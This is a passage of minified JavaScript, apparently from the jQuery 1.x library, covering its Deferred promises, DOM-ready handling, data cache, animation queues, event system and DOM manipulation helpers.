U.fireWith(this,arguments),this},fired:function(){return!!L}};return U},G.extend({Deferred:function(g){var h=[["resolve","done",G.Callbacks("once memory"),"resolved"],["reject","fail",G.Callbacks("once memory"),"rejected"],["notify","progress",G.Callbacks("memory")]],e="pending",L={state:function(){return e},always:function(){return b.done(arguments).fail(arguments),this},then:function(){var g=arguments;return G.Deferred(function(e){G.each(h,function(h,A){var a=G.isFunction(g[h])&&g[h];b[A[1]](function(){var g=a&&a.apply(this,arguments);g&&G.isFunction(g.promise)?g.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[A[0]+"With"](this===L?e.promise():this,a?[g]:arguments)})}),g=null}).promise()},promise:function(g){return null!=g?G.extend(g,L):L}},b={};return L.pipe=L.then,G.each(h,function(g,A){var a=A[2],d=A[3];L[A[1]]=a.add,d&&a.add(function(){e=d},h[1^g][2].disable,h[2][2].lock),b[A[0]]=function(){return b[A[0]+"With"](this===b?L:this,arguments),this},b[A[0]+"With"]=a.fireWith}),L.promise(b),g&&g.call(b,b),b},when:function(g){var h=0,e=b.call(arguments),L=e.length,A=1!==L||g&&G.isFunction(g.promise)?L:0,a=1===A?g:G.Deferred(),d=function(g,h,e){return function(L){h[g]=this,e[g]=arguments.length>1?b.call(arguments):L,e===f?a.notifyWith(h,e):--A||a.resolveWith(h,e)}},f,U,ag;if(L>1)for(f=new Array(L),U=new Array(L),ag=new Array(L);L>h;h++)e[h]&&G.isFunction(e[h].promise)?e[h].promise().progress(d(h,U,f)).done(d(h,ag,e)).fail(a.reject):--A;return A||a.resolveWith(ag,e),a.promise()}});var dL;G.fn.ready=function(g){return G.ready.promise().done(g),this},G.extend({isReady:!1,readyWait:1,holdReady:function(g){g?G.readyWait++:G.ready(!0)},ready:function(g){(g===!0?--G.readyWait:G.isReady)||(G.isReady=!0,g!==!0&&--G.readyWait>0||(dL.resolveWith(L,[G]),G.fn.triggerHandler&&(G(L).triggerHandler("ready"),G(L).off("ready"))))}});function eO(){L.addEventListener?(L.removeEventListener("DOMContentLoaded",i),g.removeEventListener("load",i)):(L.detachEvent("onreadystatechange",i),g.detachEvent("onload",i))}function i(){(L.addEventListener||"load"===g.event.type||"complete"===L.readyState)&&(eO(),G.ready())}G.ready.promise=function(h){if(!dL)if(dL=G.Deferred(),"complete"===L.readyState||"loading"!==L.readyState&&!L.documentElement.doScroll)g.setTimeout(G.ready);else if(L.addEventListener)L.addEventListener("DOMContentLoaded",i),g.addEventListener("load",i);else{L.attachEvent("onreadystatechange",i),g.attachEvent("onload",i);var e=!1;try{e=null==g.frameElement&&L.documentElement}catch(g){}e&&e.doScroll&&!function h(){if(!G.isReady){try{e.doScroll("left")}catch(e){return g.setTimeout(h,50)}eO(),G.ready()}}()}return dL.promise(h)},G.ready.promise();var j;for(j in G(eY))break;eY.ownFirst="0"===j,eY.inlineBlockNeedsLayout=!1,G(function(){var g,h,e,b;e=L.getElementsByTagName("body")[0],e&&e.style&&(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",eY.inlineBlockNeedsLayout=g=3===h.offsetWidth,g&&(e.style.zoom=1)),e.removeChild(b))}),function(){var g=L.createElement("div");eY.deleteExpando=!0;try{delete g.test}catch(g){eY.deleteExpando=!1}g=null}();var k=function(g){var h=G.noData[(g.nodeName+" ").toLowerCase()],e=+g.nodeType||1;return 1!==e&&9!==e?!1:!h||h!==!0&&g.getAttribute("classid")===h},l=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,m=/([A-Z])/g;function n(g,h,e){if(void 0===e&&1===g.nodeType){var L="data-"+h.replace(m,"-$1").toLowerCase();if(e=g.getAttribute(L),"string"==typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:l.test(e)?G.parseJSON(e):e}catch(g){}G.data(g,h,e)}else e=void 0}return e}function o(g){var h;for(h in g)if(("data"!==h||!G.isEmptyObject(g[h]))&&"toJSON"!==h)return!1;return!0}function p(g,h,L,b){if(k(g)){var A,a,d=G.expando,f=g.nodeType,U=f?G.cache:g,ag=f?g[d]:g[d]&&d;if(ag&&U[ag]&&(b||U[ag].data)||void 0!==L||"string"!=typeof h)return ag||(ag=f?g[d]=e.pop()||G.guid++:d),U[ag]||(U[ag]=f?{}:{toJSON:G.noop}),"object"!=typeof h&&"function"!=typeof h||(b?U[ag]=G.extend(U[ag],h):U[ag].data=G.extend(U[ag].data,h)),a=U[ag],b||(a.data||(a.data={}),a=a.data),void 0!==L&&(a[G.camelCase(h)]=L),"string"==typeof h?(A=a[h],null==A&&(A=a[G.camelCase(h)])):A=a,A}}function q(g,h,e){if(k(g)){var L,b,A=g.nodeType,a=A?G.cache:g,d=A?g[G.expando]:G.expando;if(a[d]){if(h&&(L=e?a[d]:a[d].data)){G.isArray(h)?h=h.concat(G.map(h,G.camelCase)):h in L?h=[h]:(h=G.camelCase(h),h=h in L?[h]:h.split(" ")),b=h.length;while(b--)delete L[h[b]];if(e?!o(L):!G.isEmptyObject(L))return}(e||(delete a[d].data,o(a[d])))&&(A?G.cleanData([g],!0):eY.deleteExpando||a!=a.window?delete a[d]:a[d]=void 0)}}}G.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(g){return g=g.nodeType?G.cache[g[G.expando]]:g[G.expando],!!g&&!o(g)},data:function(g,h,e){return p(g,h,e)},removeData:function(g,h){return q(g,h)},_data:function(g,h,e){return p(g,h,e,!0)},_removeData:function(g,h){return q(g,h,!0)}}),G.fn.extend({data:function(g,h){var e,L,b,A=this[0],a=A&&A.attributes;if(void 0===g){if(this.length&&(b=G.data(A),1===A.nodeType&&!G._data(A,"parsedAttrs"))){e=a.length;while(e--)a[e]&&(L=a[e].name,0===L.indexOf("data-")&&(L=G.camelCase(L.slice(5)),n(A,L,b[L])));G._data(A,"parsedAttrs",!0)}return b}return"object"==typeof g?this.each(function(){G.data(this,g)}):arguments.length>1?this.each(function(){G.data(this,g,h)}):A?n(A,g,G.data(A,g)):void 0},removeData:function(g){return this.each(function(){G.removeData(this,g)})}}),G.extend({queue:function(g,h,e){var L;return g?(h=(h||"fx")+"queue",L=G._data(g,h),e&&(!L||G.isArray(e)?L=G._data(g,h,G.makeArray(e)):L.push(e)),L||[]):void 0},dequeue:function(g,h){h=h||"fx";var e=G.queue(g,h),L=e.length,b=e.shift(),A=G._queueHooks(g,h),a=function(){G.dequeue(g,h)};"inprogress"===b&&(b=e.shift(),L--),b&&("fx"===h&&e.unshift("inprogress"),delete A.stop,b.call(g,a,A)),!L&&A&&A.empty.fire()},_queueHooks:function(g,h){var e=h+"queueHooks";return G._data(g,e)||G._data(g,e,{empty:G.Callbacks("once memory").add(function(){G._removeData(g,h+"queue"),G._removeData(g,e)})})}}),G.fn.extend({queue:function(g,h){var e=2;return"string"!=typeof g&&(h=g,g="fx",e--),arguments.length<e?G.queue(this[0],g):void 0===h?this:this.each(function(){var e=G.queue(this,g,h);G._queueHooks(this,g),"fx"===g&&"inprogress"!==e[0]&&G.dequeue(this,g)})},dequeue:function(g){return this.each(function(){G.dequeue(this,g)})},clearQueue:function(g){return this.queue(g||"fx",[])},promise:function(g,h){var e,L=1,b=G.Deferred(),A=this,a=this.length,d=function(){--L||b.resolveWith(A,[A])};"string"!=typeof g&&(h=g,g=void 0),g=g||"fx";while(a--)e=G._data(A[a],g+"queueHooks"),e&&e.empty&&(L++,e.empty.add(d));return d(),b.promise(h)}}),function(){var g;eY.shrinkWrapBlocks=function(){if(null!=g)return g;g=!1;var h,e,b;return e=L.getElementsByTagName("body")[0],e&&e.style?(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",h.appendChild(L.createElement("div")).style.width="5px",g=3!==h.offsetWidth),e.removeChild(b),g):void 0}}();var r=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,s=new RegExp("^(?:([+-])=|)("+r+")([a-z%]*)$","i"),t=["Top","Right","Bottom","Left"],u=function(g,h){return g=h||g,"none"===G.css(g,"display")||!G.contains(g.ownerDocument,g)};function v(g,h,e,L){var b,A=1,a=20,d=L?function(){return L.cur()}:function(){return G.css(g,h,"")},f=d(),U=e&&e[3]||(G.cssNumber[h]?"":"px"),ag=(G.cssNumber[h]||"px"!==U&&+f)&&s.exec(G.css(g,h));if(ag&&ag[3]!==U){U=U||ag[3],e=e||[],ag=+f||1;do{A=A||".5",ag/=A,G.style(g,h,ag+U)}while(A!==(A=d()/f)&&1!==A&&--a)}return e&&(ag=+ag||+f||0,b=e[1]?ag+(e[1]+1)*e[2]:+e[2],L&&(L.unit=U,L.start=ag,L.end=b)),b}var w=function(g,h,e,L,b,A,a){var d=0,f=g.length,U=null==e;if("object"===G.type(e)){b=!0;for(d in e)w(g,h,d,e[d],!0,A,a)}else if(void 0!==L&&(b=!0,G.isFunction(L)||(a=!0),U&&(a?(h.call(g,L),h=null):(U=h,h=function(g,h,e){return U.call(G(g),e)})),h))for(;f>d;d++)h(g[d],e,a?L:L.call(g[d],d,h(g[d],e)));return b?g:U?h.call(g):f?h(g[0],e):A},x=/^(?:checkbox|radio)$/i,y=/<([\w:-]+)/,z=/^$|\/(?:java|ecma)script/i,B=/^\s+/,C="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function D(g){var h=C.split("|"),e=g.createDocumentFragment();if(e.createElement)while(h.length)e.createElement(h.pop());return e}!function(){var g=L.createElement("div"),h=L.createDocumentFragment(),e=L.createElement("input");g.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",eY.leadingWhitespace=3===g.firstChild.nodeType,eY.tbody=!g.getElementsByTagName("tbody").length,eY.htmlSerialize=!!g.getElementsByTagName("link").length,eY.html5Clone="<:nav></:nav>"!==L.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,h.appendChild(e),eY.appendChecked=e.checked,g.innerHTML="<textarea>x</textarea>",eY.noCloneChecked=!!g.cloneNode(!0).lastChild.defaultValue,h.appendChild(g),e=L.createElement("input"),e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),g.appendChild(e),eY.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,eY.noCloneEvent=!!g.addEventListener,g[G.expando]=1,eY.attributes=!g.getAttribute(G.expando)}();var E={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:eY.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};E.optgroup=E.option,E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td;function F(g,h){var e,L,b=0,A="undefined"!=typeof g.getElementsByTagName?g.getElementsByTagName(h||"*"):"undefined"!=typeof g.querySelectorAll?g.querySelectorAll(h||"*"):void 0;if(!A)for(A=[],e=g.childNodes||g;null!=(L=e[b]);b++)!h||G.nodeName(L,h)?A.push(L):G.merge(A,F(L,h));return void 0===h||h&&G.nodeName(g,h)?G.merge([g],A):A}function H(g,h){for(var e,L=0;null!=(e=g[L]);L++)G._data(e,"globalEval",!h||G._data(h[L],"globalEval"))}var I=/<|&#?\w+;/,J=/<tbody/i;function K(g){x.test(g.type)&&(g.defaultChecked=g.checked)}function M(g,h,e,L,b){for(var A,a,d,f,U,ag,c,gL=g.length,eR=D(h),eG=[],de=0;gL>de;de++)if(a=g[de],a||0===a)if("object"===G.type(a))G.merge(eG,a.nodeType?[a]:a);else if(I.test(a)){f=f||eR.appendChild(h.createElement("div")),U=(y.exec(a)||["",""])[1].toLowerCase(),c=E[U]||E._default,f.innerHTML=c[1]+G.htmlPrefilter(a)+c[2],A=c[0];while(A--)f=f.lastChild;if(!eY.leadingWhitespace&&B.test(a)&&eG.push(h.createTextNode(B.exec(a)[0])),!eY.tbody){a="table"!==U||J.test(a)?"<table>"!==c[1]||J.test(a)?0:f:f.firstChild,A=a&&a.childNodes.length;while(A--)G.nodeName(ag=a.childNodes[A],"tbody")&&!ag.childNodes.length&&a.removeChild(ag)}G.merge(eG,f.childNodes),f.textContent="";while(f.firstChild)f.removeChild(f.firstChild);f=eR.lastChild}else eG.push(h.createTextNode(a));f&&eR.removeChild(f),eY.appendChecked||G.grep(F(eG,"input"),K),de=0;while(a=eG[de++])if(L&&G.inArray(a,L)>-1)b&&b.push(a);else if(d=G.contains(a.ownerDocument,a),f=F(eR.appendChild(a),"script"),d&&H(f),e){A=0;while(a=f[A++])z.test(a.type||"")&&e.push(a)}return f=null,eR}!function(){var h,e,b=L.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})e="on"+h,(eY[h]=e in g)||(b.setAttribute(e,"t"),eY[h]=b.attributes[e].expando===!1);b=null}();var N=/^(?:input|select|textarea)$/i,O=/^key/,P=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,R=/^([^.]*)(?:\.(.+)|)/;function S(){return!0}function T(){return!1}function V(){try{return L.activeElement}catch(g){}}function W(g,h,e,L,b,A){var a,d;if("object"==typeof h){"string"!=typeof e&&(L=L||e,e=void 0);for(d in h)W(g,d,e,L,h[d],A);return g}if(null==L&&null==b?(b=e,L=e=void 0):null==b&&("string"==typeof e?(b=L,L=void 0):(b=L,L=e,e=void 0)),b===!1)b=T;else if(!b)return g;return 1===A&&(a=b,b=function(g){return G().off(g),a.apply(this,arguments)},b.guid=a.guid||(a.guid=G.guid++)),g.each(function(){G.event.add(this,h,b,L,e)})}G.event={global:{},add:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G._data(g);if(de){e.handler&&(f=e,e=f.handler,b=f.selector),e.guid||(e.guid=G.guid++),(a=de.events)||(a=de.events={}),(ag=de.handle)||(ag=de.handle=function(g){return"undefined"==typeof G||g&&G.event.triggered===g.type?void 0:G.event.dispatch.apply(ag.elem,arguments)},ag.elem=g),h=(h||"").match(ai)||[""],d=h.length;while(d--)A=R.exec(h[d])||[],gL=eG=A[1],eR=(A[2]||"").split(".").sort(),gL&&(U=G.event.special[gL]||{},gL=(b?U.delegateType:U.bindType)||gL,U=G.event.special[gL]||{},eY=G.extend({type:gL,origType:eG,data:L,handler:e,guid:e.guid,selector:b,needsContext:b&&G.expr.match.needsContext.test(b),namespace:eR.join(".")},f),(c=a[gL])||(c=a[gL]=[],c.delegateCount=0,U.setup&&U.setup.call(g,L,eR,ag)!==!1||(g.addEventListener?g.addEventListener(gL,ag,!1):g.attachEvent&&g.attachEvent("on"+gL,ag))),U.add&&(U.add.call(g,eY),eY.handler.guid||(eY.handler.guid=e.guid)),b?c.splice(c.delegateCount++,0,eY):c.push(eY),G.event.global[gL]=!0);g=null}},remove:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G.hasData(g)&&G._data(g);if(de&&(ag=de.events)){h=(h||"").match(ai)||[""],U=h.length;while(U--)if(d=R.exec(h[U])||[],gL=eG=d[1],eR=(d[2]||"").split(".").sort(),gL){eY=G.event.special[gL]||{},gL=(L?eY.delegateType:eY.bindType)||gL,c=ag[gL]||[],d=d[2]&&new RegExp("(^|\\.)"+eR.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=A=c.length;while(A--)a=c[A],!b&&eG!==a.origType||e&&e.guid!==a.guid||d&&!d.test(a.namespace)||L&&L!==a.selector&&("**"!==L||!a.selector)||(c.splice(A,1),a.selector&&c.delegateCount--,eY.remove&&eY.remove.call(g,a));f&&!c.length&&(eY.teardown&&eY.teardown.call(g,eR,de.handle)!==!1||G.removeEvent(g,gL,de.handle),delete ag[gL])}else for(gL in ag)G.event.remove(g,gL+h[U],e,L,!0);G.isEmptyObject(ag)&&(delete de.handle,G._removeData(g,"events"))}},trigger:function(h,e,b,A){var a,d,f,U,eY,c,gL,eR=[b||L],eG=ag.call(h,"type")?h.type:h,de=ag.call(h,"namespace")?h.namespace.split("."):[];if(f=c=b=b||L,3!==b.nodeType&&8!==b.nodeType&&!Q.test(eG+G.event.triggered)&&(eG.indexOf(".")>-1&&(de=eG.split("."),eG=de.shift(),de.sort()),d=eG.indexOf(":")<0&&"on"+eG,h=h[G.expando]?h:new G.Event(eG,"object"==typeof h&&h),h.isTrigger=A?2:3,h.namespace=de.join("."),h.rnamespace=h.namespace?new RegExp("(^|\\.)"+de.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h.result=void 0,h.target||(h.target=b),e=null==e?[h]:G.makeArray(e,[h]),eY=G.event.special[eG]||{},A||!eY.trigger||eY.trigger.apply(b,e)!==!1)){if(!A&&!eY.noBubble&&!G.isWindow(b)){for(U=eY.delegateType||eG,Q.test(U+eG)||(f=f.parentNode);f;f=f.parentNode)eR.push(f),c=f;c===(b.ownerDocument||L)&&eR.push(c.defaultView||c.parentWindow||g)}gL=0;while((f=eR[gL++])&&!h.isPropagationStopped())h.type=gL>1?U:eY.bindType||eG,a=(G._data(f,"events")||{})[h.type]&&G._data(f,"handle"),a&&a.apply(f,e),a=d&&f[d],a&&a.apply&&k(f)&&(h.result=a.apply(f,e),h.result===!1&&h.preventDefault());if(h.type=eG,!A&&!h.isDefaultPrevented()&&(!eY._default||eY._default.apply(eR.pop(),e)===!1)&&k(b)&&d&&b[eG]&&!G.isWindow(b)){c=b[d],c&&(b[d]=null),G.event.triggered=eG;try{b[eG]()}catch(g){}G.event.triggered=void 0,c&&(b[d]=c)}return h.result}},dispatch:function(g){g=G.event.fix(g);var h,e,L,A,a,d=[],f=b.call(arguments),U=(G._data(this,"events")||{})[g.type]||[],ag=G.event.special[g.type]||{};if(f[0]=g,g.delegateTarget=this,!ag.preDispatch||ag.preDispatch.call(this,g)!==!1){d=G.event.handlers.call(this,g,U),h=0;while((A=d[h++])&&!g.isPropagationStopped()){g.currentTarget=A.elem,e=0;while((a=A.handlers[e++])&&!g.isImmediatePropagationStopped())g.rnamespace&&!g.rnamespace.test(a.namespace)||(g.handleObj=a,g.data=a.data,L=((G.event.special[a.origType]||{}).handle||a.handler).apply(A.elem,f),void 0!==L&&(g.result=L)===!1&&(g.preventDefault(),g.stopPropagation()))}return ag.postDispatch&&ag.postDispatch.call(this,g),g.result}},handlers:function(g,h){var e,L,b,A,a=[],d=h.delegateCount,f=g.target;if(d&&f.nodeType&&("click"!==g.type||isNaN(g.button)||g.button<1))for(;f!=this;f=f.parentNode||this)if(1===f.nodeType&&(f.disabled!==!0||"click"!==g.type)){for(L=[],e=0;d>e;e++)A=h[e],b=A.selector+" ",void 0===L[b]&&(L[b]=A.needsContext?G(b,this).index(f)>-1:G.find(b,this,null,[f]).length),L[b]&&L.push(A);L.length&&a.push({elem:f,handlers:L})}return d<h.length&&a.push({elem:this,handlers:h.slice(d)}),a},fix:function(g){if(g[G.expando])return g;var h,e,b,A=g.type,a=g,d=this.fixHooks[A];d||(this.fixHooks[A]=d=P.test(A)?this.mouseHooks:O.test(A)?this.keyHooks:{}),b=d.props?this.props.concat(d.props):this.props,g=new G.Event(a),h=b.length;while(h--)e=b[h],g[e]=a[e];return g.target||(g.target=a.srcElement||L),3===g.target.nodeType&&(g.target=g.target.parentNode),g.metaKey=!!g.metaKey,d.filter?d.filter(g,a):g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(g,h){return null==g.which&&(g.which=null!=h.charCode?h.charCode:h.keyCode),g}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(g,h){var e,b,A,a=h.button,d=h.fromElement;return null==g.pageX&&null!=h.clientX&&(b=g.target.ownerDocument||L,A=b.documentElement,e=b.body,g.pageX=h.clientX+(A&&A.scrollLeft||e&&e.scrollLeft||0)-(A&&A.clientLeft||e&&e.clientLeft||0),g.pageY=h.clientY+(A&&A.scrollTop||e&&e.scrollTop||0)-(A&&A.clientTop||e&&e.clientTop||0)),!g.relatedTarget&&d&&(g.relatedTarget=d===g.target?h.toElement:d),g.which||void 0===a||(g.which=1&a?1:2&a?3:4&a?2:0),g}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(g){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return G.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(g){return G.nodeName(g.target,"a")}},beforeunload:{postDispatch:function(g){void 0!==g.result&&g.originalEvent&&(g.originalEvent.returnValue=g.result)}}},simulate:function(g,h,e){var L=G.extend(new G.Event,e,{type:g,isSimulated:!0});G.event.trigger(L,null,h),L.isDefaultPrevented()&&e.preventDefault()}},G.removeEvent=L.removeEventListener?function(g,h,e){g.removeEventListener&&g.removeEventListener(h,e)}:function(g,h,e){var L="on"+h;g.detachEvent&&("undefined"==typeof g[L]&&(g[L]=null),g.detachEvent(L,e))},G.Event=function(g,h){return this instanceof G.Event?(g&&g.type?(this.originalEvent=g,this.type=g.type,this.isDefaultPrevented=g.defaultPrevented||void 0===g.defaultPrevented&&g.returnValue===!1?S:T):this.type=g,h&&G.extend(this,h),this.timeStamp=g&&g.timeStamp||G.now(),void(this[G.expando]=!0)):new G.Event(g,h)},G.Event.prototype={constructor:G.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var g=this.originalEvent;this.isDefaultPrevented=S,g&&(g.preventDefault?g.preventDefault():g.returnValue=!1)},stopPropagation:function(){var g=this.originalEvent;this.isPropagationStopped=S,g&&!this.isSimulated&&(g.stopPropagation&&g.stopPropagation(),g.cancelBubble=!0)},stopImmediatePropagation:function(){var g=this.originalEvent;this.isImmediatePropagationStopped=S,g&&g.stopImmediatePropagation&&g.stopImmediatePropagation(),this.stopPropagation()}},G.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(g,h){G.event.special[g]={delegateType:h,bindType:h,handle:function(g){var e,L=this,b=g.relatedTarget,A=g.handleObj;return b&&(b===L||G.contains(L,b))||(g.type=A.origType,e=A.handler.apply(this,arguments),g.type=h),e}}}),eY.submit||(G.event.special.submit={setup:function(){return G.nodeName(this,"form")?!1:void G.event.add(this,"click._submit keypress._submit",function(g){var h=g.target,e=G.nodeName(h,"input")||G.nodeName(h,"button")?G.prop(h,"form"):void 0;e&&!G._data(e,"submit")&&(G.event.add(e,"submit._submit",function(g){g._submitBubble=!0}),G._data(e,"submit",!0))})},postDispatch:function(g){g._submitBubble&&(delete g._submitBubble,this.parentNode&&!g.isTrigger&&G.event.simulate("submit",this.parentNode,g))},teardown:function(){return G.nodeName(this,"form")?!1:void G.event.remove(this,"._submit")}}),eY.change||(G.event.special.change={setup:function(){return N.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(G.event.add(this,"propertychange._change",function(g){"checked"===g.originalEvent.propertyName&&(this._justChanged=!0)}),G.event.add(this,"click._change",function(g){this._justChanged&&!g.isTrigger&&(this._justChanged=!1),G.event.simulate("change",this,g)})),!1):void G.event.add(this,"beforeactivate._change",function(g){var h=g.target;N.test(h.nodeName)&&!G._data(h,"change")&&(G.event.add(h,"change._change",function(g){!this.parentNode||g.isSimulated||g.isTrigger||G.event.simulate("change",this.parentNode,g)}),G._data(h,"change",!0))})},handle:function(g){var h=g.target;return this!==h||g.isSimulated||g.isTrigger||"radio"!==h.type&&"checkbox"!==h.type?g.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return G.event.remove(this,"._change"),!N.test(this.nodeName)}}),eY.focusin||G.each({focus:"focusin",blur:"focusout"},function(g,h){var e=function(g){G.event.simulate(h,g.target,G.event.fix(g))};G.event.special[h]={setup:function(){var L=this.ownerDocument||this,b=G._data(L,h);b||L.addEventListener(g,e,!0),G._data(L,h,(b||0)+1)},teardown:function(){var L=this.ownerDocument||this,b=G._data(L,h)-1;b?G._data(L,h,b):(L.removeEventListener(g,e,!0),G._removeData(L,h))}}}),G.fn.extend({on:function(g,h,e,L){return W(this,g,h,e,L)},one:function(g,h,e,L){return W(this,g,h,e,L,1)},off:function(g,h,e){var L,b;if(g&&g.preventDefault&&g.handleObj)return L=g.handleObj,G(g.delegateTarget).off(L.namespace?L.origType+"."+L.namespace:L.origType,L.selector,L.handler),this;if("object"==typeof g){for(b in g)this.off(b,h,g[b]);return this}return h!==!1&&"function"!=typeof h||(e=h,h=void 0),e===!1&&(e=T),this.each(function(){G.event.remove(this,g,e,h)})},trigger:function(g,h){return this.each(function(){G.event.trigger(g,h,this)})},triggerHandler:function(g,h){var e=this[0];return e?G.event.trigger(g,h,e,!0):void 0}});var Y=/ jQuery\d+="(?:null|\d+)"/g,Z=new RegExp("<(?:"+C+")[\\s/>]","i"),$=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,_=/<script|<style|<link/i,gg=/checked\s*(?:[^=]|=\s*.checked.)/i,hg=/^true\/(.*)/,Lg=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,bg=D(L),Ag=bg.appendChild(L.createElement("div"));function dg(g,h){return G.nodeName(g,"table")&&G.nodeName(11!==h.nodeType?h:h.firstChild,"tr")?g.getElementsByTagName("tbody")[0]||g.appendChild(g.ownerDocument.createElement("tbody")):g}function fg(g){return g.type=(null!==G.find.attr(g,"type"))+"/"+g.type,g}function Ug(g){var h=hg.exec(g.type);return h?g.type=h[1]:g.removeAttribute("type"),g}function agg(g,h){if(1===h.nodeType&&G.hasData(g)){var e,L,b,A=G._data(g),a=G._data(h,A),d=A.events;if(d){delete a.handle,a.events={};for(e in d)for(L=0,b=d[e].length;b>L;L++)G.event.add(h,e,d[e][L])}a.data&&(a.data=G.extend({},a.data))}}function eYg(g,h){var e,L,b;if(1===h.nodeType){if(e=h.nodeName.toLowerCase(),!eY.noCloneEvent&&h[G.expando]){b=G._data(h);for(L in b.events)G.removeEvent(h,L,b.handle);h.removeAttribute(G.expando)}"script"===e&&h.text!==g.text?(fg(h).text=g.text,Ug(h)):"object"===e?(h.parentNode&&(h.outerHTML=g.outerHTML),eY.html5Clone&&g.innerHTML&&!G.trim(h.innerHTML)&&(h.innerHTML=g.innerHTML)):"input"===e&&x.test(g.type)?(h.defaultChecked=h.checked=g.checked,h.value!==g.value&&(h.value=g.value)):"option"===e?h.defaultSelected=h.selected=g.defaultSelected:"input"!==e&&"textarea"!==e||(h.defaultValue=g.defaultValue)}}function cg(g,h,e,L){h=A.apply([],h);var b,a,d,f,U,ag,c=0,gL=g.length,eR=gL-1,eG=h[0],de=G.isFunction(eG);if(de||gL>1&&"string"==typeof eG&&!eY.checkClone&&gg.test(eG))return g.each(function(b){var A=g.eq(b);de&&(h[0]=eG.call(this,b,A.html())),cg(A,h,e,L)});if(gL&&(ag=M(h,g[0].ownerDocument,!1,g,L),b=ag.firstChild,1===ag.childNodes.length&&(ag=b),b||L)){for(f=G.map(F(ag,"script"),fg),d=f.length;gL>c;c++)a=ag,c!==eR&&(a=G.clone(a,!0,!0),d&&G.merge(f,F(a,"script"))),e.call(g[c],a,c);if(d)for(U=f[f.length-1].ownerDocument,G.map(f,Ug),c=0;d>c;c++)a=f[c],z.test(a.type||"")&&!G._data(a,"globalEval")&&G.contains(U,a)&&(a.src?G._evalUrl&&G._evalUrl(a.src):G.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Lg,"")));ag=b=null}return g}function Gg(g,h,e){for(var L,b=h?G.filter(h,g):g,A=0;null!=(L=b[A]);A++)e||1!==L.nodeType||G.cleanData(F(L)),L.parentNode&&(e&&G.contains(L.ownerDocument,L)&&H(F(L,"script")),L.parentNode.removeChild(L));return g}G.extend({htmlPrefilter:function(g){return g.replace($,"<$1></$2>")},clone:function(g,h,e){var L,b,A,a,d,f=G.contains(g.ownerDocument,g);if(eY.html5Clone||G.isXMLDoc(g)||!Z.test("<"+g.nodeName+">")?A=g.cloneNode(!0):(Ag.innerHTML=g.outerHTML,Ag.removeChild(A=Ag.firstChild)),!(eY.noCloneEvent&&eY.noCloneChecked||1!==g.nodeType&&11!==g.nodeType||G.isXMLDoc(g)))for(L=F(A),d=F(g),a=0;null!=(b=d[a]);++a)L[a]&&eYg(b,L[a]);if(h)if(e)for(d=d||F(g),L=L||F(A),a=0;null!=(b=d[a]);a++)agg(b,L[a]);else agg(g,A);return L=F(A,"script"),L.length>0&&H(L,!f&&F(g,"script")),L=d=b=null,A},cleanData:function(g,h){for(var L,b,A,a,d=0,f=G.expando,U=G.cache,ag=eY.attributes,c=G.event.special;null!=(L=g[d]);d++)if((h||k(L))&&(A=L[f],a=A&&U[A])){if(a.events)for(b in a.events)c[b]?G.event.remove(L,b):G.removeEvent(L,b,a.handle);U[A]&&(delete U[A],ag||"undefined"==typeof L.removeAttribute?L[f]=void 